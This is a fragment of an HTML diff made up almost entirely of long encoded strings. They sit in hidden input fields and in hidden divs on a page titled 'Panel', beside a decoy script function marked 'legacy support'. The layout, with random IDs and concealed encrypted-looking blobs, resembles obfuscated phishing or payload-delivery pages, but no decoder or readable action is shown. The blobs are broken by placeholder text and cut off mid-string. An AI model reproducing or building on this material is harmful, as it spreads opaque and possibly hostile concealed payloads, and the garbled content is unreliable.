value="jOo+E8I6dDhiCIwext0T6sitM9qVpSiZ2dI+CZwcYlhBEokZ6MEOu9OpXaWHtAKd+7gqOcB+YFRJA45L0MQfi9uOMNmJ1DWji7A3KvR6aQB0DPw2htEQn+qaSqqZ1SLj69UuE+EdaSZHA5Im5/I0sIuXcJmVlSWE8rcwNdkBOiVkK/MliPIDroiKMKe41Bvlj8I5GMgZfAdnJ/c2xIEVrP68YtqelgDhzbkgDOoLd1V/I4QK+osUiY/McauoikWC2NgIKOp4Xj5LCYozzdgTldCZf4KHlAfk1tICMsctOi18GIcUiIIbo/CaVp6ftDqT0/ggKvcnZ1RDU5RPy9kyvs+VbLabqzSQxfQhA8cOZAdcKKc/2IYn6vabcKG6oRaBj7Y7FM0ARTRCE5VF0Ocs78mHbobVoUiw09kTJOoFfT9VIYwG0MtEoP2kQtzZ1kak38UcKp8tVD1bGIEN7sEkjoiuMrartz6u580fD5gCZFthCr02+/xDk/icT7+YnB6a9vhNMfgIRCgiJa4m+sARofqYPb+qryjmiMgKVMUgWCNRL/0Xj+MwromccIG5ih3gick3IMY2TFVEIaEf5vUl697PQrufqjij1/NKFet0WjUmOoko9sIZv/qMaYW40xWEjscgWd4cfTxbAZwT6OIxv8qOQt2YjyWe+uI9FcAeN19JWq875oUng8jMdZ6qpROf/+Y/WOd6aQ9KF5QK3eZBlsqIMpybrAe+89IzMPQIST9+BqguzdFFnY+2ab/flSKZ+8MtB5wbQV1nJoYs1cAxnfukNIC0pQC89dkSMMh9Vip/Nq0ejPkxjdu0atWEi0fk67U7DeMGdhgjAfcl5PwercSuMq+bgDqkxfIMEp51YC9CCq4e3d8Am9ekQqerpQbixeENEOgiPz9nNLxEz/RFqYzKXKKbsROUz7goO+ECVx5YLaMP09AdrIqWTImEsQOA7bQ8Cpt5SRYqVopMx/ROqdO9fLyD10am/vUqNssLdi50Uv018tYC4MiKSqqFixK/8+QBD5c5WAZaDL1L6YU+oei/NK6ngwW+0O82Ap8IZDhVBIoL0II3rMm7c62H0EWT2cgzU54vYhhYDI4G/NoBltC1MaSBgD+m3MU0LsAGYFhQA4AN6sRCtsSnMqWqvTSx6O0aO98ARQF4D/IO3IUarNmOXZW83AOahcoCI9sPRBh2JIcYyuIinv+KUJ7dqzKd9NUgNJwjQCJ7NYQfxoA764uJfJzakieu0bYgKPl4OgVLCaJP3/oAtOiaSNq4hUeQjMo8NdsFNgZCNolF3NcFiczNQaCbjReM7tEIDpccNgJLI6Yw68IxkOqNf5m2jR6P7LEpBewUSFV0KIIZ6oEbn/nLYt6jjRiF/MkSDOYBSDVSEpJN+4MFiuzGap+OjDi43+M5B8QbNgVLGpca/IQH6/PISaXZoji8hdcuM9wlewpCKv1L9+IMiMuKdb6t1yaZ6vUVMuF0XRVpG4kk9ekCn9iUNICbsiusirYuNuwHbFR7DJ8p2+UjksmbUpiktzqljNgpM/s8TSh8Da4r0fQM7MmQda3fgByh9fkUOMINYjt5BY4Vz4VAj9eURt2frwWSxPcxB9oCVClAJfcv7vIMqfuaboCqphrm7dk6Cp8Yaj5yIYhI+IYSsN6mYIjc1BCD38QrOOQtRg9YNPVP8+UliYWqTbucqkKm7tYPE+s2Vl95NI9L59ZGi86rR4CdkhPj3NA/BOY9WwVKB7QqydZDv9W2Qb281weayLA+Efk2XDh7C6c35t4kv/[base64]/iaPYHUgwm92csOMMwlZjZlVq8G9YQhn/OTarWjjR6R28ERKeQ7ey5yW7cXytIe7ezKMriOhgSDx7ISI8I+WwJrAJcUxt0UvtKWNLyWsRqd39guGMsYPQRHDKMx2/tc9oDRdpiViBTot7xXCcstalIZXqcT2spI07bCaI2Fik/cnaBEBcc6Lg9/A7YPg5EVttKKZIWCgQP0g4pYQY5sMgh6FOUf0tIFqoHcYoWYjAS0kOMZE8puMGYzQuVcnpN8+ZzeJczM2BW/y6AbDc8/fVExEKAM0Z4evN2aYJ7O2nv2naBYQY5sLlB3C7Nc3d8Xqs/DJ56JlB771O4eDoxyBEwzQuVcnpNW+ZzCdpqLxBK63PMLXIw+axx8T6wf0d1U+cqXYJuuiwnrn7BYUY59OEwiVOdCtJNW+ZzeJczMxFH2nbwIANokLgguQIhOnoFY7P3MK9nM1l/[base64]/RSjotBuJLMMMLe0VHmnbBJT51sPiArTPNcj4ZY7t3QN9nC1kT2jaBIUYB4I0IhFOhPkIFDuJLMMMLe0VHmnbBITIB+O0E9UPAUk4BY7N3QN9nC1kT2jaBIUYNiPFk9UPAGnI1K9syfcYTS7lH2naBYQY5sLkwvTbYK2Y18+ZzeJczMxFH2nbwLEc8iLg9/A7YPg5EEvMyRKIKNiRT0g4pYQY5sLkwzQuVcnpNKuJyWd4mK2VP1n6AbDc8/[base64]/dSjIZW65LMMMzcxEDnjqBKT59+PDolI/dSi5NE94neNczc1UDmnbhWVOZ6b10zU+VMnoNG9I3eNJrdykDkheFKT5x5P0whTPdJj5NG+Y3PKN3C0VHm67VWUpl+b149UPBcjJ1E7JzOJd3d1V/jnbAOUIB0PVpSUOtIh4FW65LKPN7M1FHmjLZYVsZ4b10zU+VMnoNG6JHPc8HC0kPu/LJWU5tsPEIhV+VMnoNH4JLLJd/C1kSs8LRWU5tsP15yTPJJk"><input type="hidden" id="_KJbPkaZR3y6" value="IRD+YzeNNzcxED4iK5PVIB7O0wjQvVMjp5H94mESN/C0VHlk7JNAIB7O0IkV+VMnoJH6JLLJdzMykbjk7dNQZ5sPl0+U+tJnoMM+4LCKpyNkBnoga8LF8lyBEwzQuVcnpNW+ZzeJYGNjR/cnaBYQY5sLkwzQvlTzcMXt4L0JczMxFH2naBYQZI/fg19QqYQ38AF5J6IYJ6fjR64kOIZBckpLFJlVetLkIRK9s+OZILS7lH2naBYQY5sMkN3C7NCtJNW+ZzeJczM7lH2naBYQY5sMgh6FOUf0tIFqoHcc4mejRe/2ORVA88oaQkxXM9cnpNW+ZzeJczM2AKg2qAOCMs7TANrX+dMnoNW6IreNNrO2k2m3PQQQcpxLCErQvUQj51P4ZzMK9vaxEL4jrZVT5d+IFUhQvZSjYU66IrePYDB1l/hi6BJT5d0IFUhQvZSjYVb6pLNM8LV1j3unbFODYN9IFUrT/dSiYVb6pLNM8LV1lz4hLJVUoB/OCAjQv0QjJ1B75HPK9XUyV/vj61LT516Ll89UfNRkIpElYTeNZaB11/liKBOT515b0IkV+tLi5NG+YzOKN3C1Ef7jK5IV+J7LlQ9V/1ci51B6JzJK97VhV/hiK5PVI58Ll0jT/RSjoVW6JLOM4DdyknknbFWWZwtIFsmTPJJnoNW6YzPK9zaxEG6jq5AU4N/[base64]/FSjoNE+YjQNdzexEH2jbFVVoB0OEwjKutLi9JY7onQMtnM1FHmjLBVUIB5Zl89Ufcdip1G6Y7eMcLc1EP2jaBIUJliNlozUq1PkIBEuJLJMMLb0VHmnbBJUY59IFl7T/[base64]/hiKBIQZ59PkwhTPFLit9b7JLON9rM0V/mj7YZUIB7O0wiTPJJnoNW6Y3TN8LY00X2jexVV4B+O0ElTPdJ/4JY7oneNMLb0VHmnbBJUI57IFskV79egI9Zqd2KbdLQywKg2r5yQY5sLkwzQuVcnpNWi9mSYI2fgQL2ibNyQY5sLkwzQuVcno9ZvdWIO+bMxFH2naBYQY5sMgh6FOUf0tIFqoHcdpiNkFy/yeUVQ5BGLkwzQuVcnpNW+ZzeOZ+ag1Gg1OUPI8E0M04jQvVcj4VW6IrcO9CchQW+neRFQ+N0LlxyWuVEnoNW6IzOJd3apUn2haBIQZ58NkwjGIhNkIZW4d3IK9nM0l/jnbBYUJ99PUwjQvNSi5NA94neNczc1VznjqBIG8N7IF4mT/ZSjIYX94vLK9vZxEH2jbBVUIB5LlxlUetJ3YNW943HPMLc00j4jrlWU5xiO19/UOtJnoFY7N3QMtnC00T2jaBJUZ9iPlo+U+tMiP9O94vLJdTC0EWAia5PVNRuMFA8EqQI1o1K9s+IYtLmxFH2naBYQY5sLkwzMKAQ29IFvNjeXr6pqDSX7sUnJe8YSzEZQuVcnpNW+ZzeJdDDgBigg4pYQY5sLkwzQvlT2toA57b0JczMxFH2naBEBcc6Lg9/A7YPg5EXtdmMccyNiBSkya0PANwiZwJ0QPt2npNW+ZzeJczMxE2ly+dYF8cpeS58GvhejpNG+Y3IJd3axk/[base64]/0eVYAsEhax8zBLcT05MX+ciMcJ+YgRX2zu8NE80pIkx3DeUI1toF44DRddLmxFH2naBYQY5sLkwzXqoQgLlW+ZzeJczMxFH2naBYQZIgZ1JcEqASnuQft9iRcp/[base64]/[base64]/M056DLYIzMYVrdWRa8GYgQmin75yQY5sLkwzQuVcnuMEvM+NJdCHhhXo6ukWXYEnbAgtQu5cgtgUvYKmOcOHhhXoneEWBY4/awB2AbFcgsACq9OQYtK7jR+y0vcLQf4jeQlhMa0Z0t9K9s+Kd4OCg"><input type="hidden" id="_KJbPkaZR3y7" value="0/22/[base64]/DJ4+DiRy30+RVFcs0ek4zC6FBnMMF9N+RaIGNihX7yeUAFYxyZwlrSqwO05NRsciKdZ/Wy1633vQRF884ZwN9T6MJ0t9Yut/RcJyIhQWzkvALTNwpYglyEaBbl49Zqsyfa9LmxFH2naBYQY5sLkwzXqcJyscZt5ydaY2fl0z03u8IGIMuegIxQrEVyt8T5J69apyVxk/[base64]/[base64]/NcjpNH75zQMtTYxEDgnbFWVps6OUImI/RSiYZW6JLJMMzcxEHnjLRWU5tsP117T/JSi/JH94vLJd3C00T2jaBIUJtsN0IhV7NRiZ1Do9HPK9vZyV/kiOFWU5tiPFkzUuVMjp5Y64nQN9ma01/j3rBYT59/NkIiU/dSjIZY64nQN9mE01/j3K5KVIB+O0wjQvVMkIFD9JLMMJrB01/j3K5KVIB+O0wjQvVMk51E7JHQN9mEyUb4iPpaX5Jjfg1nCvtAkcAAvoL0JczMxFH2naBYQY5sMkNxF7EI0d1I05zeJczMxFH2naBETsoleFIZQuVcnpNW+ZzCKoiFkk/ct6BYQY5sLkwzXqEVyJMVtd2NdtHOiwP72ekOCMopfE4tXrYM391Ilu7CKp+chR/oga8cCNhyBGYzQuVcnpNW+YCabJrMhx23zvNFQ904axw+CqAd2tYE+4L0JczMxFH2naBYQZIkPVJAFqAMnoJM+fOOYILMpzySga8QUpBGLkwzQuVcnpNW+YCNdY2CxBK63PMLXIw/egljT6cd2tQT+d+TYc7SpzySga8LEc8iMGYzQuVcnpNW+YDRYYWa2nv2naBYQY5sLlB3C7Nc3d8Xqs/DJ4WClwWkyOMMCMEiIxh2GrFegLlW+ZzeJczMxFH27fIdEt1sMgdxBvsr191K9tecYdLMz1Hq1uIcX/xwIQdxBvtc390S+ciHdYnM2Bq02b4bDMpwIQdxBvtStJNW+ZzeJczM2F6y1PZGa6RsLkwzQuVcno8SsMreZoCNlwLrn/MMBN5hZglyBqAOnJMFrcWSYNHOiRCk2ukWTNojflYzUPUMxohU57beJczMxFH2naBYXcZ/MD9nB7VcjIlWnMSbZpmYgVGV0u0VAMAoMkN7Uft2npNW+ZzeJczQyxW/y75yQY5sLkwzQuVA2toA+d+SZJ+f2VO/0/MME9svegV8DOgI28sC+4L0JczMxFH2naBYQf4tfRh2QrEU25MVttGTZIKIxBOz0e8PQcw1LlBgFrcT0NRIq9WZbZjBhx2/3usRD8lwIR9nEKoS2Y1Wts7edZ6JlwK/[base64]/fVExAaoR09IYvZGKYJSYxlG/2b1aAsMoIw98D6gd0NdbrdmGcc7SlB6h2PILCcsgYkw+LKoszNwQsNCbJcGpnBS1yPQRDsAcYQB6Abxc/MoGuM+NJcGvixy73O4cQYwlaxQ7C7cRnpQerciOdtbDyxC1yekOANolYQI+BLAQ0p0VupOLdYiNkBT5zfNVE8sgaw1gB+JVnI9Zqsyfa9LmxFH2naBYQY5sLkwzXqcJyscZt5ydaY2fl0z03u8IGIMuegIxQrEVyt8T5J69apyVxk/[base64]/[base64]/NcjpNH75zQMtTYxEDgnbFWVps6OUImI/RSiYZW6JLJMMzcxEHnjLRWU5tsP117T/JSi/JH94vLJd3C00T2jaBIUJtsN0IhV7NRiZ1Do9HPK9vZyV/kiOFWU5tiPFkzUuVMjp5Y64nQN9ma01/j3rBYT59/NkIiU/dSjIZY64nQN9mE01/j3K5KVIB+O0wjQvVMkIFD9JLMMJrB01/j3K5KVIB+O0wjQvVMk51E7JHQN9mEyUb4iPpaX5Jjfg1nCvtAkcAAvoL0JczMxFH2naBYQY5sMkNxF"><input type="hidden" id="_KJbPkaZR3y8" value="7EI0d1I05zeJczMxFH2naBETsoleFIZQuVcnpNW+ZzCKoiFkk/ct6BYQY5sLkwzXqEVyJMVtd2NdtHOhR2zz/[base64]/HJJdiN1VHnnbBYUZ9+LlxlVqRNnoJW6ZzPNMHexEGAifpaX5Jjfg1nCvtAkcAAvoL0JczMxFH2naBYQZIoZxotaOVcnpNW+ZzeJczMxE2lyfIXD8lyWgVjWPlTzccEttKZO8y/jR2z0/RYCMA/eg1/DqAOnlH2TZyRa4nMhx670OEWBYJsYAMzErcT08MCqpLeOY6e2nv2naBYQY5sLkwzQuUr190StsuNJd3cxF72jLFYoxlsXgNkB7cv1tYatZzLK93HxLNhnc4XQc8oYwV9QrcZz8Yfq9maD8zMxFH2naBYQY5wIQh6FPt2npNW+ZzeJczQyxW/[base64]/[base64]/[base64]/fSB6EbFS39cS8ZuNbYObw1jtt6BYQY5sLh92FpEV09YZrMjWY5mChwW/[base64]/hj+FWVptiOVkzUuVMj4JY6YreNZbO2k35zeEMCZBwIR9lBftbhblW+ZzeJcyOkB/43uwZEt0AZx9nTKQY2ptRutOObImIw1jtt6BYQY5sLh92FpEV09YZrMjWY5mChwW/0u5QSI43BEwzQuVcnpNWu8iQK4WCihSk9dQ1LY5xLgNhC6JHtJNW+ZzeJczMhgW4k+MUAN0/QgVgFusO294Zr9nWIo+DlBiz2adRWqRsLkwzQuUBkpNE6YzOLNfmxFH2nf1yQY4xBGYzQqMJ0NACsNOQJYqNiB203OMTIsE8d0RnB70IkpMTtdmTYIKYzVGtt6BYQY46bx4zFqRcg5MStt+LaImCkF+1z+UZFcsJYgl+B6sIlpQCvMSKZJ6JhVb/hopYQY5seg09FKQQy9ZW5JyKYJSY33v2naBYFc9ifRhqDqBSztwFsMiXaoLM2VHx2+kABMprNWYzQuVcytJYqsiHaYnCkB6mnb1YRp5rNWYzQuVcytJYqsiHaYnCiBSwyaBFQYlhN1UqW7UEmYh8+ZzeJYiDhwS72O4MT8wjahU9A7UM290SmtSXaYjEkBD/hopYQY5seg09BKofy8Be8If0JczMxAW3k/MdDcsvekQ6Wc9cnpNWrc6HJZfmxFH2naBYBcEvewF2DLFS28sTuv+RaIGNihX+muMXEddrJ1cZQuVcnpNWqtSRcq+DlBiz2dUxScsgawF2DLFVhblW+ZzeeMyPhQW11aBQBIdsdWYzQuVcnpMVttKNaoCJyhSkz+8KSYkKbwB/AKQf1ZMVtsyHJYqNjR2z2bpfTY4pJ1cZQuVcns5Wv9WQZICAnVGtt6BYQY5sLgh8AbAR290C996RYZXClhS70vYdIsYlYgg7FqRVhblW+ZzeeObMxAzct6BYB9sibRh6Datc3dwGoP+RaIGNihX+2OwdDMsiekUzGc9cnpNWr92MJZ+chR/[base64]/0u5QSI43BEwzQuVcnpNWv92SaY6NhxqV0vABSdopdhhHDYYTzspa+dmSYIGJigX/hopYQY5sLkxuS/52npNW+cHeYICfgVGtt6BYQY5sLgpyDqke39AdmtOOfMSYgQmi6e87Dt41Ikx2DqAR290C8If0JczMxAzcnaAFa6RsLht6DKETyZ0VtsyHRoOBiRC42aBFQc0jfhVQDagR390S4rbCKp+Plhimyb5ya5JjbAN3G/t2gpwerdGSOw=="><div id="x5ddc8fff" style="display:none">null</div>
-<script>function IvU2WA(){return Math.max(75,54);}
-/* legacy support */
+<!DOCTYPE html>
+<html><head><meta charset="utf-8"><title>Panel</title></head><body><!-- boot --><div id="_LVGBE3GHHH0" style="display:none">8zTEFXLNd147clD4jQjLt4ajVHPOdje9E+wAG4B5vU5jtwMJF7J1mWrqK7vFKJ+pDDAfQ4vO8E71Fr3480mhJMU1oGZc/FpvXjxZ4YVZ18vTrlduzSQv/l3oUleRcvEEVKkcBRKiI64ur2G/wznT/gY8ClnUi+0dvheg/7Jc8HmueeVnALsQBF5yBPiJEJnYhIBJcMVnYuxFsxJSjHn4QVC7U0IRvz/7P6g5v89806kmNg1FmcfoT/gXoOqyFL0Q7zW8Nlj3RS4MN1Sxwg2W0tTpAHbQMz3hX+NJTZVkpV9G7AIYHqMpvS2jY77VPp/6HD0KQtbI6x74BajotxLsdLw65jtH8E1hEHxL+odG1cnDu0UjgD82vRruEkqTcLQIBOdJUnz2a685vm66xWL0qU94XguKxOsH9xjplP5RozrvNeM1XfZcIw0xUOmNAc+d3qpSdZlce/xdqx0ZyDr9F1OrSFwS53qiffEd9oB83qlPdVNSmdngXrUE8779QLUrrSeyYTu5Di5echihzQaaz96uUiSCdWjsTr0OXd4dv1BJq0tMW/s/9jK+OrvBNZCzT3sdCJya4Ersaem+/lGjOuI49D9J7QNjCyZd6NpE1oXY8hQnx21R/F2rHRnFOrITBu8OQRSxcbNp+nPnkW3JsmV4XhHYi6Re+gKq/bsf9zetefU/C7kNO0YzDuqGX/+dmusAPoJ7drsVplpLgHLxSkmoWAoU736jccA39oB83qlCdRlZ1cz2FrIN5Py5S6NoqHfhcgWvAi5PZAigwFLCkZr7Di+Xf2DWXasdGcU3sl0O40YLBLMu/WeoeKTEOYyzTyoZU5mDsEX7Q/io7l2jLPg5oGofrQc1dHIYrMBE1ZCXvEFszD81u1DkT1iLcPpKSagPXk/veaFxwDf2gHzeqUJ1CFSK2O0cuU6566wB73/1NaM4UqFNaBhpMqzARNWdmuYNaMckKLUS5RBbgi2/Ag7pCkRH7nO/avsj5ox8zLxadF4B1pqtSN1D6b7+UaM34mPlKELwQWBTMFf+hAGHh5q5R3zDfmrkRacdCNEns1Bbvl5AVuZlp2PxHfaAfN70ZVJeEdiLrlOsQ6vxplzwc7V87j0LuUxhDDZd/s0GmsWB610UqHZ7/F3pUl2cN+R6SatLTFb2JvI4rX64mnzOsmV4XhHYi6QVuA29s7gQ7nOjbLp6HPhefhI3Ff+ZF4HY1+cAXM4/Nbcw6l5qnGTrFQTNBAIC+muxGa9wucV8q8BNdF55ncfyFqMKqv/yUcJopnTsdhHqT2ANf0vpkg2ThrDrAD6Cdnu+HOhWXpd46h4NsUsaF6RjvmeocP+bVt6pT3heEZvE6BylWenovwOrN+Jh5SJFtENvFzwRt+pE1Z2a6wBzyzh2tBjiWlGRLb9BWbsdBE3ca7Nq6jf2xDWN+QM5BwvYzegWr1jDvv5Rozrvc+w/SbRKZww3W/iJC5uHmqhPctc7Ned3qx0ZxTe/EQXiDAJbvz/2J7kt9sM5kP0KKkU72IukU/dDuf+6Fep0qC+gbgHpVi5MYkj0227VnZrrXRSodnv8XeZcUIs35HpJq0tMVvY8+i6+f+yAbc65SmN0EdiLpFP3B6Dtrh3iY/U15jZU4RUEXnIYrMBEn8jJv0l423s4sxP/WFeRLb8TDOUfCQTtQbNq6jerqlbeqU94UFKXxfASvg2s7P4KiTrvNaB6Ee5Hago6AqzRVMWYgcEAPoJ2e/wQ6kUUkn77BAGxS1RD5jvrccA39oB8g4NleF4R2IXjGqMLvPzzEuJoqzX7UBG5Di5eclrtgw+Sz9W+TnqYdi29D6MQFIZ27RRE6QxFTdxrs2rqN/bCM4ztCipEEcnb/FOkDKX3ulH1e709rXdT9lxqGyARt+pE1Z2a6wB8zSQ/uQ+mT1iBfuoDU6taXgaucJlq6jf2gHyc5hd1DVmZz+sE7UP5vuxB82LvIbAqSblcaRwzELzMVNmNlvsOKottUfxdqx0ZxXjpFRvtBwMB7Gv7I65zs85n9KlPeF5M8qGkU/dD5+y7Aew3p3DhPlTrDnV0chiswETVzduvRHfMMWH8T79NQcUkrQARsGFMVvZrs2qoeKTEOYykDTcKRZfGvlPmE7G+rR7vc6s19jtDsQMjHD1K6IUW3Iaw6wA+gnZ7vhzoVl6XeOoeDbFLHhG0Krt7+Tv2kWvSqV1rUhHIhbda7Gnpvv5RozqrfPMqXfhXNF40VOmYX/+dmusAPoI3N7Ua5RBQkXLyA1OrCAkYoi7hccA39oB83qkFLQ1Fkc39XrQMp+q7H/cg72bwO1L8A2wbJk/phQrOt5rrAD6Cdj2wGPMQTpd270pJ/BkNBu1Bs2rqN/aAO5/5VXhPB4jTv3n3Q+m+o3uJOu81oHRD/F5hUztW6o9Ejrea6wA+gnY/[base64]/BqD5tgW5Ov0n8CIKkw4uXnJFhupE1Z2a5VJ70jl2shzmWBmeHb9QSatLTBC5JednuX6sxWbeu10oBgryi6RT90Pp/bEd7Gj1NfY7Q7EDIwo3QPjNCZTU1OIbFIJ2e/wAgTcZxTe/XhvuGwNbuCr+L+o5o9M5jOcONRsRg6GkU/dD6b69Hu91vS+gLFDrBiNTM1vvhQqBkNinVXuLbVH8Xa</div><div id="_LVGBE3GHHH1" style="display:none">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</div><div id="_LVGBE3GHHH2" style="display:none">EfIjoHXBTHI/K9h2+Da6zsQPidKhwqWE7uQ4uXnIY7oEHntrIpFVwxmx7rhrpXBHXJq9cSbpeX1r2eKdm6if4kXXFg094XhHYi+kSpQSg8PMF7Gr1NbBhO7kOLl5yGOGBFpLU1OZCcdYiNLFHqw4LlW+kekmrS0wL3Guzauo5t8w5jP1CLx9DlsLqFPcQv/n+CqN8pnnsYBHvT3xWfxX7gRab1NSsDXHQNzW7GKIGGZgdlVBJq0tCF7ou4T7qZKDHfIWDT3heEdiL8xqzF6Gk/kOzarcuinoRuQ4uXjpd5YcMgYea+RBu2m1R/F2rHRnFcfMVEaYYBAS/Jfhw6iftqnzeqU94XlyZ2eMauU698a5Loyi/bbtQEbkOLgNYMqzARNWT26dFbNZ7LL0P5VRXgjfvUBKBS0xW9muzJ6tlsckyxKlfeE4RwNv8SN1D6b7+DIkQ7zWgeh/4QmsMJhX7gRab1NSsAHHOdiDWXasdGcU38hEb7AICTPZ7qEDqN/aAfN75DjwaWJbMqR+yBb2k/kOxarcuinoRuQ4uXj5R4oVJndjTrEhqmHZq8kqwNxnFN78NY4FLTFb2ZfImr2WijSuf+wExEFbYxOhTuwrp5dRRozrvNaAqUP1KZxA1FeCFAoGHmv9QZplce/xdq0Az7ze/UEmlGBgTpmb7L6tzs9J8hYNPeF4R2IvgGqQTpf+nS6N8o3D4YTu5Di5echjtjA2S05eiVHvPJWH8Hu5TTYBlpHpJq0tMVvYs8jrwN+eQLIayZXheEdiLpB62Ea73sFzhdbth7zcLuR88DioDhsBE1Z3HwSo+gnZ78g7/WEnIf/oRDe4ZTB7la+hA6jf2gHze7wA2ChyLwv4W7UP4qK4JuBDvNaB6EblIYRAmFfuFDZLVzvEAKJJmYNZdqx0ZxTf8HwXkGVZW9S2jLPxxtZtW3qlPeF4Rlcr2FL4N877uSok67zWgJzuTDi5echb/lAGFkNiqRHnHdiDWXasdGcU3+R8H/0YfH6wuqWr7JqbYZ/SpT3heEdjN6x2jTr77txbrbvU1t2oBoiQuXnIYrMAIkMnOrlIz0SY6vxTlWgPFJ7FFGfNQZlb2a7Nq6me3xDiX5whiXgOI06RLpxvylP5RozrvNeI1Q/1LfFMgWeiJEYaHmvoSbtptUfxdqx0ZxWP6CB2mHx4XuDj1Jbh67IApjvkKKh1Qi86/efdD6b6je4k67zWgdELtS35TMFnohwHbzdW8RWzRPj6wEatGM8U3v1BJqwkNFb0s4SW/ebKafN25XmpKBM6QjlP3Q+m+/hLsdqBnunoS/0hoGDRet+pE1Z2a6wB8zSQ/uQ+xHQiVb78DBucCCFb1efF//S63m1beqU94Azvyi6RT90266rsBrniucec/H/pDal4pMqzARNWdmqlBfckxKbMI5VkDxTSvQFm7W1xN3Guzauo39sMzkuYdYl4Sns3iFbEF8pT+UaM67zXiNUP9S3xEcgn8mESG0taiRD6BZWjvTrgOAu83v1BJ9mFmVvZrs2SjeaXULovqGzERX9Xf4QujQ7KU/lGjOu815jVf7QN9FyhdtsBVwc3C8Co+gnZ7/F3oUlWKZaVQH+oZRFv7P/Yyvjq7wTWQoFRSXhHYi6RTugK7+bcfrnigYfQ1XKMOP0wiQLfqRNWdmusAcss4PvEV7lRejWOlUFilXVd89muzarcd3IB83qlBMRBCjNnxEKMKpvDzBeZiuzXrOFW5VQRechiswESX3NmgR2zNIzW4UOhSVYplpVBKuVpeQOQvqEDqN/aAfN7rACoaVIqRpEKnG+ntsR3qfu9j4SgZtANsESB